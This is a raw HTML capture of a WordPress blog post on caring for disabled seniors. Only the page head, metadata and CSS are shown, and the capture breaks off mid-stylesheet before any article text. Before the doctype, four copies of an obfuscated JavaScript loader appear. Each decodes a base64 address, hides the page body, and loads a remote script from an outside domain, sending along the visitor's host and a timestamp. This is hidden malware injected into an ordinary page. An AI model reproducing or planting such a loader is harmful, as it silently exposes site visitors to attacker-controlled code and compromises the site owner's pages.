

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/
body_size: 30712
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How to Maximize Comfort and Care for Disabled Seniors</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Taking care of a disabled senior can be a difficult task. Despite the challenges involved, though, it is vital to do all that you can to maximize their comfort"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Maximize Comfort and Care for Disabled Seniors" />
<meta property="og:description" content="Taking care of a disabled senior can be a difficult task. Despite the challenges involved, though, it is vital to do all that you can to maximize their comfort" />
<meta property="og:url" content="https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="How to" />
<meta property="og:updated_time" content="2022-05-25T21:36:46+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-1024x683.jpeg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-1024x683.jpeg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Disabled Seniors" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-23T09:17:53+05:30" />
<meta property="article:modified_time" content="2022-05-25T21:36:46+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Maximize Comfort and Care for Disabled Seniors" />
<meta name="twitter:description" content="Taking care of a disabled senior can be a difficult task. Despite the challenges involved, though, it is vital to do all that you can to maximize their comfort" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-1024x683.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg","width":"2250","height":"1500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/","name":"How to Maximize Comfort and Care for Disabled Seniors"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#webpage","url":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/","name":"How to Maximize Comfort and Care for Disabled Seniors","datePublished":"2022-01-23T09:17:53+05:30","dateModified":"2022-05-25T21:36:46+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"How to Maximize Comfort and Care for Disabled Seniors","keywords":"Disabled Seniors","datePublished":"2022-01-23T09:17:53+05:30","dateModified":"2022-05-25T21:36:46+05:30","author":{"@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Taking care of a disabled senior can be a difficult task. Despite the challenges involved, though, it is vital to do all that you can to maximize their comfort","name":"How to Maximize Comfort and Care for Disabled Seniors","@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-maximize-comfort-and-care-for-disabled-seniors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-maximize-comfort-and-care-for-disabled-seniors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 